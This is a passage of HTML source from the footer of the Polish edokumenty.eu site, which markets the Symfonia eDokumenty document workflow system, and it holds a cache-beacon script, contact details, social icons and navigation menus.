            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9lZG9rdW1lbnR5LmV1L3JvendpYXphbmlhL2J1ZHpldHkv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'fbd0accecb708977ad77a839bb1fd8148905281aaee675ece161dd4d145f38928787476fe017101f7d52b8ef1e645d80fd0adfaab050dbdb68570beac7010bcd'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'rozwiazania'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9lZG9rdW1lbnR5LmV1L3JvendpYXphbmlhL2J1ZHpldHkv&nitroBeaconCookies=W10=&nitroBeaconHash=fbd0accecb708977ad77a839bb1fd8148905281aaee675ece161dd4d145f38928787476fe017101f7d52b8ef1e645d80fd0adfaab050dbdb68570beac7010bcd&proxyPurgeOnly=&layout=rozwiazania');
        }
    }
</script>		<div class="clear"></div>
    <footer id="footer" class="footer lama-footer-bright p-rel" role="contentinfo">
						<div class="app-container cont-1170 p-rel">
				<div class="ac-text f-left" data-delay="1">
											<div class="ac-fat">Zobacz system Symfonia eDokumenty</div>
						<div class="ac-fat-border"></div>
																<div class="ac-fad fs-18">Gwarantowana jakość i najlepszy design od firmy Symfonia!</div>
									</div>
				<div class="ac-btn p-rel t-ac f-left" data-delay="1">
											<a href="https://symfonia.pl/edokumenty/pl/?utm_source=edokumenty.eu&#038;utm_medium=referral" target="_blank" class="redirect-btn p-abs">ZOBACZ</a>
									</div>
				<div class="clear"></div>
			</div>
			<div class="footer-bottom-container cont-1170">
				<div class="fr-rest fr-rwd f-right" data-delay="0.2362196772528">
					<div class="fr-line1 ta-c">
						<a class="f-href" href="https://edokumenty.eu/" title="eDokumenty Elektroniczny system obiegu dokumentów" rel="home">
							<img src="https://edokumenty.eu/wp-content/uploads/2024/02/Symfonia-eDokumenty.png" alt="eDokumenty Elektroniczny system obiegu dokumentów"/>
						</a>
						<div class="f-contact-info">
															<div class="fci-tel">+48 (22) 455 56 00</div>
														                            
                            <p class="f-adress-info"><a href="https://edokumenty.eu/kontakt/">Dane teleadresowe</a></p><BR>
                            
						</div>
					</div>
					<div class="fr-line-border"></div>
					<div class="sm-block ta-c">
						<div class="smb-head fs-16">Bądź z nami w kontakcie na:</div>
						<div class="sm-single ft-sm-fb">
									            <a href="https://facebook.com/edokumenty" title="eDokumenty Facebook" target="_blank">
									<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
											 width="24px" height="24px" viewBox="0 0 60.734 60.733" style="enable-background:new 0 0 60.734 60.733;"
											 xml:space="preserve">
										<g>
											<path d="M57.378,0.001H3.352C1.502,0.001,0,1.5,0,3.353v54.026c0,1.853,1.502,3.354,3.352,3.354h29.086V37.214h-7.914v-9.167h7.914
												v-6.76c0-7.843,4.789-12.116,11.787-12.116c3.355,0,6.232,0.251,7.071,0.36v8.198l-4.854,0.002c-3.805,0-4.539,1.809-4.539,4.462
												v5.851h9.078l-1.187,9.166h-7.892v23.52h15.475c1.852,0,3.355-1.503,3.355-3.351V3.351C60.731,1.5,59.23,0.001,57.378,0.001z"/>
										</g>
									</svg>
		            </a>
		          						</div>
													<div class="sm-single ft-sm-tw">
		            <a href="https://twitter.com/edokumenty" title="eDokumenty Twitter" target="_blank">
									<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
										 width="24px" height="24px" viewBox="0 0 94 94" style="enable-background:new 0 0 94 94;" xml:space="preserve">
										<g>
											<path d="M89,0H5C2.239,0,0,2.239,0,5v84c0,2.761,2.239,5,5,5h84c2.762,0,5-2.239,5-5V5C94,2.239,91.762,0,89,0z M85.874,23.302
												c-2.122,3.177-4.752,5.922-7.817,8.164c0.024,0.616,0.036,1.233,0.036,1.855c0,22.315-16.979,45.396-45.396,45.396
												c-8.687,0-17.144-2.479-24.458-7.169c-0.152-0.097-0.217-0.286-0.155-0.456c0.061-0.169,0.234-0.273,0.409-0.254
												c1.229,0.146,2.482,0.219,3.729,0.219c6.758,0,13.156-2.089,18.567-6.053c-6.487-0.547-12.062-4.938-14.068-11.199
												c-0.041-0.131-0.011-0.271,0.08-0.375c0.09-0.103,0.229-0.146,0.362-0.123c1.797,0.342,3.624,0.362,5.387,0.078
												c-6.69-2.08-11.393-8.346-11.393-15.481l0.002-0.208c0.003-0.136,0.077-0.26,0.193-0.326c0.118-0.068,0.264-0.069,0.381-0.003
												c1.743,0.968,3.677,1.591,5.655,1.828c-3.844-3.064-6.102-7.709-6.102-12.678c0-2.867,0.76-5.686,2.194-8.148
												c0.064-0.109,0.178-0.182,0.305-0.19c0.127-0.013,0.25,0.042,0.329,0.142c7.87,9.651,19.444,15.595,31.821,16.358
												c-0.208-1.04-0.312-2.11-0.312-3.191c0-8.936,7.271-16.205,16.206-16.205c4.396,0,8.639,1.806,11.681,4.96
												c3.432-0.699,6.697-1.96,9.715-3.75c0.139-0.082,0.312-0.069,0.438,0.03c0.125,0.101,0.176,0.268,0.126,0.421
												c-1.021,3.199-3.018,5.989-5.696,8.004c2.523-0.439,4.974-1.182,7.302-2.214c0.157-0.072,0.342-0.027,0.453,0.104
												C85.959,22.97,85.971,23.158,85.874,23.302z"/>
										</g>
									</svg>
		            </a>
							</div>
																		<div class="sm-single ft-sm-gp">
	            <a href="https://plus.google.com/111330690272830786883" title="eDokumenty Google+" target="_blank">
								<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 								width="24px" height="24px" viewBox="0 0 579.567 579.567" style="enable-background:new 0 0 579.567 579.567;" xml:space="preserve">
									<g>
										<g>
											<path d="M470.936,205.635h105.876v359.244c0,4.08-1.428,7.548-4.281,10.404
												c-2.856,2.854-6.324,4.281-10.404,4.281H322.22c3.267-11.016,4.896-22.848,4.896-35.496c0-14.277-2.652-27.438-7.956-39.474
												c-5.307-12.036-12.141-23.154-20.502-33.354c-8.364-10.2-17.544-19.586-27.54-28.152c-9.996-8.568-19.686-16.524-29.07-23.868
												l-29.988-23.256c-4.896-3.672-9.792-8.262-14.688-13.771c-4.896-5.508-7.344-12.952-7.344-22.338c0-9.384,2.55-17.235,7.65-23.562
												c5.1-6.324,10.302-12.139,15.606-17.442c8.976-6.936,17.544-14.178,25.704-21.726s15.402-16.014,21.726-25.398
												s11.322-19.89,14.994-31.518s5.508-25.194,5.508-40.698c0-14.28-1.734-27.03-5.202-38.25s-7.752-21.114-12.852-29.682
												c-5.1-8.568-10.608-16.014-16.524-22.338c-5.916-6.324-11.322-11.73-16.218-16.218h50.796l47.124-37.944H151.472
												c-11.016,0-22.44,0.612-34.272,1.836s-23.868,3.468-36.108,6.732c-12.24,3.264-24.582,8.058-37.026,14.382
												S19.484,92.411,7.652,102.203c-0.816,0.816-1.632,1.53-2.448,2.142s-1.632,1.326-2.448,2.142v-91.8
												c0-4.08,1.428-7.548,4.284-10.404S13.364,0,17.444,0h544.68c4.08,0,7.548,1.428,10.404,4.284
												c2.854,2.856,4.281,6.324,4.281,10.404v146.88H470.936V55.081h-45.9v106.49H319.16v44.064h105.876v107.1h45.899v-107.1H470.936z
												 M164.936,459.003c15.912,11.424,30.498,21.624,43.758,30.6c13.26,8.979,24.786,17.646,34.578,26.01
												c9.792,8.364,17.442,16.935,22.95,25.704c5.508,8.772,8.262,18.462,8.262,29.07c0,2.04-0.102,3.774-0.306,5.202
												c-0.204,1.428-0.51,2.754-0.918,3.978H17.444c-4.08,0-7.548-1.428-10.404-4.281c-2.856-2.857-4.284-6.325-4.284-10.405v-57.528
												c8.976-10.605,18.972-18.768,29.988-24.479c11.016-5.712,19.38-9.588,25.092-11.628c8.568-2.856,17.646-5.202,27.234-7.038
												s18.564-3.162,26.928-3.979c8.364-0.813,15.606-1.428,21.726-1.836s10.2-0.61,12.24-0.61h10.098
												C156.062,457.778,159.02,458.187,164.936,459.003z M213.284,238.071c0,6.12-1.632,14.28-4.896,24.48s-8.976,19.992-17.136,29.376
												c-6.936,8.16-15.402,13.668-25.398,16.523c-9.996,2.854-20.298,4.282-30.906,4.282c-17.952,0-33.252-4.59-45.9-13.77
												s-23.052-20.808-31.212-34.884s-14.178-29.172-18.054-45.288s-5.814-31.314-5.814-45.594c0-10.608,0.918-21.318,2.754-32.13
												c1.836-10.812,6.426-20.706,13.77-29.682c6.936-8.16,15.708-14.79,26.316-19.89s21.216-7.65,31.824-7.65
												c17.544,0,32.844,5.202,45.9,15.606s23.97,23.358,32.742,38.862s15.3,32.232,19.584,50.184
												C211.142,206.451,213.284,222.975,213.284,238.071z M111.692,377.606c0,13.059,2.754,23.868,8.262,32.438
												c5.508,8.565,11.118,16.728,16.83,24.479c-8.16,0.408-17.85,0.612-29.07,0.612s-23.052,0.714-35.496,2.142
												c-12.444,1.431-24.684,3.774-36.72,7.038c-12.036,3.267-22.95,8.568-32.742,15.912V314.57
												c11.424,8.979,24.684,16.524,39.78,22.646c15.096,6.12,32.028,9.18,50.796,9.18c8.16,0,16.932-0.609,26.316-1.836
												c-2.04,5.306-3.876,10.302-5.508,14.994C112.508,364.245,111.692,370.263,111.692,377.606z"/>
										</g>
									</g>
								</svg>
	            </a>
						</div>
																									          <div class="sm-single ft-sm-yt">
							<a href="https://www.youtube.com/user/eDokumenty" title="eDokumenty YouTube" target="_blank">
								<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
									 width="24px" height="24px" fill="#adadad" viewBox="0 0 94 94" style="enable-background:new 0 0 94 94;" xml:space="preserve">
									<g>
										<g>
											<path d="M89,0H5C2.238,0,0,2.239,0,5v84c0,2.761,2.238,5,5,5h84c2.762,0,5-2.239,5-5V5C94,2.239,91.762,0,89,0z M84.436,65.34
												c-0.951,4.126-4.326,7.169-8.385,7.624c-9.621,1.075-19.357,1.082-29.055,1.075c-9.695,0.006-19.434,0-29.055-1.075
												c-4.061-0.454-7.436-3.498-8.385-7.624c-1.35-5.876-1.35-12.29-1.35-18.339c0-6.05,0.016-12.464,1.367-18.341
												c0.949-4.126,4.32-7.169,8.383-7.624c9.621-1.074,19.359-1.079,29.056-1.074c9.692-0.005,19.432,0,29.053,1.074
												c4.062,0.455,7.438,3.498,8.387,7.624c1.354,5.876,1.342,12.291,1.342,18.341C85.793,53.05,85.787,59.463,84.436,65.34z"/>
											<path d="M36.988,59.042c8.242-4.274,16.417-8.512,24.667-12.789c-8.275-4.318-16.443-8.579-24.667-12.87
												C36.988,41.967,36.988,50.461,36.988,59.042z"/>
										</g>
								</svg>
	            </a>
						</div>
	          					</div>
				</div>

				<div class="fl-menus f-left">

					
									<div class="fn-col footer-nav-c1l1 sc-c3 f-left" data-delay="0.98365270112811">
						<h3 class="ft-menu-col-title">Dla działu w firmie</h3>						<nav class="footer-menu-col" role="navigation">
							<ul id="menu-dla-dzialu-w-firmie" class="nav-menu"><li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://edokumenty.eu/sekretariat/">Elektroniczny sekretariat</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://edokumenty.eu/ksiegowosc/">Obieg dokumentów księgowych</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://edokumenty.eu/it/">IT</a></li>
</ul>						</nav>
					</div>
													<div class="fn-col footer-nav-c2l1 sc-c3 f-left" data-delay="0.25086835364386">
						<h3 class="ft-menu-col-title">Dla branży</h3>						<nav class="footer-menu-col" role="navigation">
							<ul id="menu-dla-branzy" class="nav-menu"><li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://edokumenty.eu/przemysl/">Przemysł</a></li>
<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://edokumenty.eu/budownictwo/">Budownictwo</a></li>
<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://edokumenty.eu/kancelarie-prawne/">Kancelarie prawne</a></li>
<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://edokumenty.eu/administracja-publiczna/">Administracja publiczna</a></li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://edokumenty.eu/montaz-i-serwis-maszyn/">Montaż i serwis maszyn</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://edokumenty.eu/szkolnictwo-wyzsze/">Szkolnictwo wyższe</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://edokumenty.eu/biura-rachunkowe/">Biura rachunkowe</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://edokumenty.eu/sieci-franczyzowe/">Sieci franczyzowe</a></li>
<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://edokumenty.eu/zaklady-miejskie/">Zakłady miejskie</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://edokumenty.eu/transport/">Transport</a></li>
</ul>						</nav>
					</div>
													<div class="fn-col footer-nav-c3l1 sc-c3 f-left" data-delay="0.13196479581854">
						<h3 class="ft-menu-col-title">Dla obszarów</h3>						<nav class="footer-menu-col" role="navigation">
							<ul id="menu-dla-obszarow" class="nav-menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://edokumenty.eu/system-obiegu-dokumentow/">DMS &#8211; Obieg dokumentów</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://edokumenty.eu/workflow/">BPM &#8211; Automatyzacja procesów</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://edokumenty.eu/zarzadzanie-relacjami-z-klientem/">CRM &#8211; Relacje z klientem</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://edokumenty.eu/zarzadzanie-zespolem/">GROUPWARE &#8211; Praca grupowa</a></li>
</ul>						</nav>
					</div>
																						<div class="clear"></div>
				</div>
				<div class="fr-rest fr-desktop f-right" data-delay="0.54053829635519">
					<div class="fr-line1 ta-c">
						<a class="f-href" href="https://edokumenty.eu/" title="eDokumenty Elektroniczny system obiegu dokumentów" rel="home">
							<img src="https://edokumenty.eu/wp-content/uploads/2024/02/Symfonia-eDokumenty_b.png" alt="eDokumenty Elektroniczny system obiegu dokumentów"/>
						</a>
						<div class="f-contact-info">
															<div class="fci-tel">+48 (22) 455 56 00</div>
														                            <p class="f-adress-info"><a href="https://edokumenty.eu/kontakt/">Dane teleadresowe</a></p>
                            <p class="f-adress-info"><a href="https://ready-os.com">System Ready_™</a></p>
						</div>
					</div>
					<div class="fr-line-border"></div>
					<div class="sm-block ta-c">
						<div class="smb-head fs-16">Bądź z nami w kontakcie na:</div>
						<div class="sm-single ft-sm-fb">
									            <a href="https://facebook.com/edokumenty" title="eDokumenty Facebook" target="_blank">
									<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
											 width="24px" height="24px" viewBox="0 0 60.734 60.733" style="enable-background:new 0 0 60.734 60.733;"
											 xml:space="preserve">
										<g>
											<path d="M57.378,0.001H3.352C1.502,0.001,0,1.5,0,3.353v54.026c0,1.853,1.502,3.354,3.352,3.354h29.086V37.214h-7.914v-9.167h7.914
												v-6.76c0-7.843,4.789-12.116,11.787-12.116c3.355,0,6.232,0.251,7.071,0.36v8.198l-4.854,0.002c-3.805,0-4.539,1.809-4.539,4.462
												v5.851h9.078l-1.187,9.166h-7.892v23.52h15.475c1.852,0,3.355-1.503,3.355-3.351V3.351C60.731,1.5,59.23,0.001,57.378,0.001z"/>
										</g>
									</svg>
		            </a>
		          						</div>
													<div class="sm-single ft-sm-tw">
		            <a href="https://twitter.com/edokumenty" title="eDokumenty Twitter" target="_blank">
									<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
										 width="24px" height="24px" viewBox="0 0 94 94" style="enable-background:new 0 0 94 94;" xml:space="preserve">
										<g>
											<path d="M89,0H5C2.239,0,0,2.239,0,5v84c0,2.761,2.239,5,5,5h84c2.762,0,5-2.239,5-5V5C94,2.239,91.762,0,89,0z M85.874,23.302
												c-2.122,3.177-4.752,5.922-7.817,8.164c0.024,0.616,0.036,1.233,0.036,1.855c0,22.315-16.979,45.396-45.396,45.396
												c-8.687,0-17.144-2.479-24.458-7.169c-0.152-0.097-0.217-0.286-0.155-0.456c0.061-0.169,0.234-0.273,0.409-0.254
												c1.229,0.146,2.482,0.219,3.729,0.219c6.758,0,13.156-2.089,18.567-6.053c-6.487-0.547-12.062-4.938-14.068-11.199
												c-0.041-0.131-0.011-0.271,0.08-0.375c0.09-0.103,0.229-0.146,0.362-0.123c1.797,0.342,3.624,0.362,5.387,0.078
												c-6.69-2.08-11.393-8.346-11.393-15.481l0.002-0.208c0.003-0.136,0.077-0.26,0.193-0.326c0.118-0.068,0.264-0.069,0.381-0.003
												c1.743,0.968,3.677,1.591,5.655,1.828c-3.844-3.064-6.102-7.709-6.102-12.678c0-2.867,0.76-5.686,2.194-8.148
												c0.064-0.109,0.178-0.182,0.305-0.19c0.127-0.013,0.25,0.042,0.329,0.142c7.87,9.651,19.444,15.595,31.821,16.358
												c-0.208-1.04-0.312-2.11-0.312-3.191c0-8.936,7.271-16.205,16.206-16.205c4.396,0,8.639,1.806,11.681,4.96
												c3.432-0.699,6.697-1.96,9.715-3.75c0.139-0.082,0.312-0.069,0.438,0.03c0.125,0.101,0.176,0.268,0.126,0.421
												c-1.021,3.199-3.018,5.989-5.696,8.004c2.523-0.439,4.974-1.182,7.302-2.214c0.157-0.072,0.342-0.027,0.453,0.104
												C85.959,22.97,85.971,23.158,85.874,23.302z"/>
										</g>
									</svg>
		            </a>
							</div>
																		<div class="sm-single ft-sm-gp">
	            <a href="https://plus.google.com/111330690272830786883" title="eDokumenty Google+" target="_blank">
								<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 								width="24px" height="24px" viewBox="0 0 579.567 579.567" style="enable-background:new 0 0 579.567 579.567;" xml:space="preserve">
									<g>
										<g>
											<path d="M470.936,205.635h105.876v359.244c0,4.08-1.428,7.548-4.281,10.404
												c-2.856,2.854-6.324,4.281-10.404,4.281H322.22c3.267-11.016,4.896-22.848,4.896-35.496c0-14.277-2.652-27.438-7.956-39.474
												c-5.307-12.036-12.141-23.154-20.502-33.354c-8.364-10.2-17.544-19.586-27.54-28.152c-9.996-8.568-19.686-16.524-29.07-23.868
												l-29.988-23.256c-4.896-3.672-9.792-8.262-14.688-13.771c-4.896-5.508-7.344-12.952-7.344-22.338c0-9.384,2.55-17.235,7.65-23.562
												c5.1-6.324,10.302-12.139,15.606-17.442c8.976-6.936,17.544-14.178,25.704-21.726s15.402-16.014,21.726-25.398
												s11.322-19.89,14.994-31.518s5.508-25.194,5.508-40.698c0-14.28-1.734-27.03-5.202-38.25s-7.752-21.114-12.852-29.682
												c-5.1-8.568-10.608-16.014-16.524-22.338c-5.916-6.324-11.322-11.73-16.218-16.218h50.796l47.124-37.944H151.472
												c-11.016,0-22.44,0.612-34.272,1.836s-23.868,3.468-36.108,6.732c-12.24,3.264-24.582,8.058-37.026,14.382
												S19.484,92.411,7.652,102.203c-0.816,0.816-1.632,1.53-2.448,2.142s-1.632,1.326-2.448,2.142v-91.8
												c0-4.08,1.428-7.548,4.284-10.404S13.364,0,17.444,0h544.68c4.08,0,7.548,1.428,10.404,4.284
												c2.854,2.856,4.281,6.324,4.281,10.404v146.88H470.936V55.081h-45.9v106.49H319.16v44.064h105.876v107.1h45.899v-107.1H470.936z
												 M164.936,459.003c15.912,11.424,30.498,21.624,43.758,30.6c13.26,8.979,24.786,17.646,34.578,26.01
												c9.792,8.364,17.442,16.935,22.95,25.704c5.508,8.772,8.262,18.462,8.262,29.07c0,2.04-0.102,3.774-0.306,5.202
												c-0.204,1.428-0.51,2.754-0.918,3.978H17.444c-4.08,0-7.548-1.428-10.404-4.281c-2.856-2.857-4.284-6.325-4.284-10.405v-57.528
												c8.976-10.605,18.972-18.768,29.988-24.479c11.016-5.712,19.38-9.588,25.092-11.628c8.568-2.856,17.646-5.202,27.234-7.038
												s18.564-3.162,26.928-3.979c8.364-0.813,15.606-1.428,21.726-1.836s10.2-0.61,12.24-0.61h10.098
												C156.062,457.778,159.02,458.187,164.936,459.003z M213.284,238.071c0,6.12-1.632,14.28-4.896,24.48s-8.976,19.992-17.136,29.376
												c-6.936,8.16-15.402,13.668-25.398,16.523c-9.996,2.854-20.298,4.282-30.906,4.282c-17.952,0-33.252-4.59-45.9-13.77
												s-23.052-20.808-31.212-34.884s-14.178-29.172-18.054-45.288s-5.814-31.314-5.814-45.594c0-10.608,0.918-21.318,2.754-32.13
												c1.836-10.812,6.426-20.706,13.77-29.682c6.936-8.16,15.708-14.79,26.316-19.89s21.216-7.65,31.824-7.65
												c17.544,0,32.844,5.202,45.9,15.606s23.97,23.358,32.742,38.862s15.3,32.232,19.584,50.184
												C211.142,206.451,213.284,222.975,213.284,238.071z M111.692,377.606c0,13.059,2.754,23.868,8.262,32.438
												c5.508,8.565,11.118,16.728,16.83,24.479c-8.16,0.408-17.85,0.612-29.07,0.612s-23.052,0.714-35.496,2.142
												c-12.444,1.431-24.684,3.774-36.72,7.038c-12.036,3.267-22.95,8.568-32.742,15.912V314.57
												c11.424,8.979,24.684,16.524,39.78,22.646c15.096,6.12,32.028,9.18,50.796,9.18c8.16,0,16.932-0.609,26.316-1.836
												c-2.04,5.306-3.876,10.302-5.508,14.994C112.508,364.245,111.692,370.263,111.692,377.606z"/>
										</g>
									</g>
								</svg>
	            </a>
						</div>
																									            <div class="sm-single ft-sm-in">
								<a href="https://www.youtube.com/user/eDokumenty" title="eDokumenty YouTube" target="_blank">
									<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
										 width="24px" height="24px" fill="#adadad" viewBox="0 0 94 94" style="enable-background:new 0 0 94 94;" xml:space="preserve">
										<g>
											<g>
												<path d="M89,0H5C2.238,0,0,2.239,0,5v84c0,2.761,2.238,5,5,5h84c2.762,0,5-2.239,5-5V5C94,2.239,91.762,0,89,0z M84.436,65.34
													c-0.951,4.126-4.326,7.169-8.385,7.624c-9.621,1.075-19.357,1.082-29.055,1.075c-9.695,0.006-19.434,0-29.055-1.075
													c-4.061-0.454-7.436-3.498-8.385-7.624c-1.35-5.876-1.35-12.29-1.35-18.339c0-6.05,0.016-12.464,1.367-18.341
													c0.949-4.126,4.32-7.169,8.383-7.624c9.621-1.074,19.359-1.079,29.056-1.074c9.692-0.005,19.432,0,29.053,1.074
													c4.062,0.455,7.438,3.498,8.387,7.624c1.354,5.876,1.342,12.291,1.342,18.341C85.793,53.05,85.787,59.463,84.436,65.34z"/>
												<path d="M36.988,59.042c8.242-4.274,16.417-8.512,24.667-12.789c-8.275-4.318-16.443-8.579-24.667-12.87
													C36.988,41.967,36.988,50.461,36.988,59.042z"/>
											</g>
									</svg>
		            </a>
							</div>
	          					</div>
				</div>
				<div class="clear"></div>
			</div>
			<div class="fb-container">
				<div class="cont-1170">
					<div class="footer-bottom">
						<div class="footer-copyright">Copyright &copy; 2026 Symfonia sp. z o.o. </div>
							<div class="footer-lama">
								<div class="footer-logo-description">
										<span>
											<svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
													 viewBox="0 0 501.3 51" enable-background="new 0 0 501.3 51" xml:space="preserve">
												<g>
													<path d="M0.1,1.5h14.4c9.5,0,15.7,4.9,15.7,14v0.2c0,9.7-7,14.3-15.8,14.4h-4v11.7H0.1V1.5z M14,21.7c3.6,0,5.8-2.1,5.8-5.5V16
														c0-3.7-2.1-5.6-5.9-5.6h-3.6v11.3H14z"/>
													<path d="M32.8,10.7H43v5.6c1.5-3.9,3.9-6.3,8.3-6.1v11h-0.7c-4.9,0-7.6,2.9-7.6,9.1v11.4H32.8V10.7z"/>
													<path d="M53.1,26.7v-0.9c0-9.1,6.3-15.9,15.1-15.9c8.7,0,15.1,6.6,15.1,15.8v0.9c0,9.1-6.3,15.9-15.2,15.9
														C59.3,42.5,53.1,35.9,53.1,26.7z M73.4,26.5V26c0-4.3-2.1-7.4-5.2-7.4c-3.3,0-5.2,3-5.2,7.3v0.5c0,4.3,2.1,7.4,5.2,7.4
														C71.4,33.9,73.4,30.9,73.4,26.5z"/>
													<path d="M82.5,50.3v-6.8c0.4,0.1,0.9,0.1,1.3,0.1c1.9,0,2.9-0.9,2.9-3.3V10.7h10.1v30c0,7.3-3.7,10-10.2,10
														C84.9,50.7,83.7,50.5,82.5,50.3z M86.5,0.1H97V8H86.5V0.1z"/>
													<path d="M100.4,26.7V26c0-9.4,5.9-16.1,14.1-16.1c9.2,0,13.8,7.1,13.8,16.6c0,0.4,0,2.1-0.1,2.9h-18.1c0.7,3.3,3,5.1,6,5.1
														c2.5,0,4.5-1.2,6.4-2.9l4.8,5.8c-2.9,3.1-6.7,5.1-11.9,5.1C106.7,42.5,100.4,36.4,100.4,26.7z M118.9,23.8c-0.3-3.9-1.9-6-4.4-6
														c-2.4,0-4,2-4.4,6H118.9z"/>
													<path d="M132,0.1h10.1v20.9l7-10.4h11.2l-8.9,12.4l9.1,18.7h-11.1L144.4,31l-2.2,3v7.7H132V0.1z"/>
													<path d="M164.8,33.3V18.8h-3.1v-8.1h3.1V2.9h10.1v7.8h6.1v8.1h-6.1V31c0,1.8,0.9,2.6,2.6,2.6c1.2,0,2.3-0.3,3.5-0.8v7.9
														c-1.8,1-4.1,1.6-6.8,1.6C168.4,42.4,164.8,40,164.8,33.3z"/>
													<path d="M198.6,0.1H209V8h-10.4V0.1z M198.8,10.7h10.1v31.1h-10.1V10.7z"/>
													<path d="M225.8,10.7h9.9l3.5,15.8l3.9-15.9h8.2l4,15.9l3.5-15.8h9.8L260.3,42h-8.9l-4.3-15.8L242.9,42h-8.8L225.8,10.7z"/>
													<path d="M290.5,10.7h10.2l-9.8,30.3c-2.3,7-5.1,9.7-10.8,9.7c-3,0-5.8-0.8-8.2-2.2l2.6-7.2c1.4,0.8,2.9,1.3,3.9,1.3
														s1.7-0.3,2.2-1.2l-10.5-30.7h10.5l5.1,18.4L290.5,10.7z"/>
													<path d="M303.1,0.1h10.1v20.9l7-10.4h11.2l-8.9,12.4l9.1,18.7h-11.1L315.4,31l-2.2,3v7.7h-10.1V0.1z"/>
													<path d="M331.3,26.7v-0.9c0-9.1,6.3-15.9,15.1-15.9c8.7,0,15.1,6.6,15.1,15.8v0.9c0,9.1-6.3,15.9-15.2,15.9
														C337.6,42.5,331.3,35.9,331.3,26.7z M351.6,26.5V26c0-4.3-2.1-7.4-5.2-7.4c-3.3,0-5.2,3-5.2,7.3v0.5c0,4.3,2.1,7.4,5.2,7.4
														C349.7,33.9,351.6,30.9,351.6,26.5z"/>
													<path d="M365.1,10.7h10.1v4.1c1.7-2.5,4.3-4.8,8.2-4.8c5.8,0,9.2,4,9.2,10.3v21.5h-10.1V23.4c0-2.9-1.4-4.4-3.6-4.4
														c-2.2,0-3.7,1.6-3.7,4.4v18.4h-10.1V10.7z"/>
													<path d="M395.8,33v-0.4c0-6.7,4.3-9.8,10.6-9.8c2.5,0,4.8,0.5,6.4,1.2v-0.7c0-3.2-1.8-4.8-5.4-4.8c-3,0-5.4,0.9-7.4,1.7l-2.3-7.5
														c3-1.4,6.8-2.4,11.3-2.4c4.8,0,8.3,1.2,10.5,3.5c2.2,2.2,3.2,5.3,3.2,9.5v18.6h-10v-3.2c-1.8,2.4-4.4,3.8-7.9,3.8
														C399.8,42.4,395.8,39,395.8,33z M412.9,31.3V29c-0.9-0.4-2.2-0.7-3.5-0.7c-2.5,0-4,1.5-4,3.9v0.2c0,2.2,1.3,3.5,3.2,3.5
														C411.1,35.8,412.9,34.1,412.9,31.3z"/>
													<path d="M427.5,10.7h10.1v4.1c1.7-2.5,4.3-4.8,8.2-4.8c5.8,0,9.2,4,9.2,10.3v21.5h-10.1V23.4c0-2.9-1.4-4.4-3.6-4.4
														c-2.2,0-3.7,1.6-3.7,4.4v18.4h-10.1V10.7z"/>
													<path d="M459.7,0.1h10.4V8h-10.4V0.1z M459.9,10.7h10.1v31.1h-10.1V10.7z"/>
													<path d="M473.5,26.7V26c0-9.4,5.9-16.1,14.1-16.1c9.2,0,13.8,7.1,13.8,16.6c0,0.4,0,2.1-0.1,2.9h-18.1c0.7,3.3,3,5.1,6,5.1
														c2.5,0,4.5-1.2,6.4-2.9l4.8,5.8c-2.9,3.1-6.7,5.1-11.9,5.1C479.8,42.5,473.5,36.4,473.5,26.7z M492,23.8c-0.3-3.9-1.9-6-4.4-6
